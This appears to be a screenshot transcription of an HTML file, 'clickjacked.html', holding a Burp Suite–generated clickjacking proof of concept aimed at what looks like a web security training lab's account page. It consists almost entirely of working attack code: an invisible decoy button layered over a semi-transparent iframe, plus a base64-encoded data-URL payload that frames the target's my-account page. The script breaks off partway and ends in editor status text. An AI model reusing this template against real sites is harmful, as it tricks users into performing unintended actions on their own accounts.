 clickjacked.html
1
2 <div id="container" style="clip-path:none;clip:auto;overflow:visible;position:absolute;left:0;top:0;width:100%;height:100%">
3 <!-- Clickjacking PoC Generated by Burp Suite Professional -->
4 <input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
5 <div id="clickjack_button" style="opacity: 0; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size
: 100%; width: 1px; height: 1px; z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left:
200px; top: 200px;"><div style="position:relative;top: 50%;transform: translateY(-50%);">Click</div></div>
6 <!-- Show this element when clickjacking is complete -->
7 <div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Arial; font-size: 16pt; color:
red; text-align: center; width: 100%; height: 100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);"
>You've been clickjacked!</div></div>
8 <iframe id="parentFrame" src="data:text/html;base64,PHNjcmlwdD53aW5kb3cuYWRkRXZlbnRMaXN0ZW5lcigibWVzc2FnZSIsIGZ1bmN0aW9uKGUpe
yB2YXIgZGF0YSwgY2hpbGRGcmFtZSA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCJjaGlsZEZyYW1lIik7IHRyeSB7IGRhdGEgPSBKU09OLnBhcnNlKGUuZGF0YS
k7IH0gY2F0Y2goZSl7IGRhdGEgPSB7fTsgfSBpZighZGF0YS5jbGlja2JhbmRpdCl7IHJldHVybiBmYWxzZTsgfSBjaGlsZEZyYW1lLnN0eWxlLndpZHRoID0gZGF
0YS5kb2NXaWR0aCsicHgiO2NoaWxkRnJhbWUuc3R5bGUuaGVpZ2h0ID0gZGF0YS5kb2NIZWlnaHQrInB4IjtjaGlsZEZyYW1lLnN0eWxlLmxlZnQgPSBkYXRhLmxl
ZnQrInB4IjtjaGlsZEZyYW1lLnN0eWxlLnRvcCA9IGRhdGEudG9wKyJweCI7fSwgZmFsc2UpOzwvc2NyaXB0PjxpZnJhbWUgc3JjPSJodHRwczovLzBhYjYwMDI1M
DQxNzljZDY4NDcwMjNjYjAwNDcwMDhiLndlYi1zZWN1cml0eS1hY2FkZW15Lm5ldC9teS1hY2NvdW50P2VtYWlsPWEmIzY0O2IuYyIgc2Nyb2xsaW5nPSJubyIgc3
R5bGU9IndpZHRoOjE1MTlweDtoZWlnaHQ6NTY1cHg7cG9zaXRpb246YWJzb2x1dGU7bGVmdDotNjNweDt0b3A6LTI5NXB4O2JvcmRlcjowOyIgZnJhbWVib3JkZXI
9IjAiIHNhbmRib3g9ImFsbG93LXNhbWUtb3JpZ2luCWFsbG93LWZvcm1zIiBpZD0iY2hpbGRGcmFtZSIgb25sb2FkPSJwYXJlbnQucG9zdE1lc3NhZ2UoSlNPTi5z
dHJpbmdpZnkoe2NsaWNrYmFuZGl0OjF9KSwnKicpIj48L2lmcmFtZT4=" frameborder="0" scrolling="no" style="-ms-transform: scale(1.0);
-ms-transform-origin: 200px 200px;transform: scale(1.0);-moz-transform: scale(1.0);-moz-transform-origin: 200px 200px;-o-
transform: scale(1.0);-o-transform-origin: 200px 200px;-webkit-transform: scale(1.0);-webkit-transform-origin: 200px 200
px;opacity:0.5;border:0;position:absolute;z-index:1;width:1519px;height:565px;left:0px;top:0px"></iframe>
9 <svg id="circle" style="position:absolute;z-index:0;left:100px;top:150px;"><circle cx="100" cy="50" r="40" stroke="red" fill=
"none" stroke-width="1"></circle></svg></div>
10 <script>function findPos(obj) {
11 var left = 0, top = 0;
12 if(obj.offsetParent) {
13 while(1) {
14 left += obj.offsetLeft;
15 top += obj.offsetTop;
16 if(!obj.offsetParent) {
17 break;
Line 27, Column 40; ZH_CN has loaded.
Tab Size: 4
HTML